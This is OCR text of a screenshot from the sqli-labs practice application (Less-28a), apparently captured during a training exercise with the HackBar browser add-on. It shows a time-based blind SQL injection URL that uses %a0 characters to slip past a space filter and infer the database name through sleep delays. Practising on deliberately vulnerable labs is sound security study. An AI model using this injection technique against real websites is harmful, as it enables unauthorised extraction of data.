 Welcome Dhakkan
Your Login name:Dumb
Your Password:Dumb
SQLI DUMB SERIES-28a
Only Your 'UNION'
AND
127.0.0.1...
查看器 控制台 调试器 {} 样式编辑器 性能 内存 网络 存储 HackBar
ncryption Encoding Other
Load URL
http://127.0.0.1/sqli-labs-master/Less-28a/?id=1'%a0and%a0if(ascii(substr(database(),1,1))>64,1,sleep(5))%a0and%a0'1'='1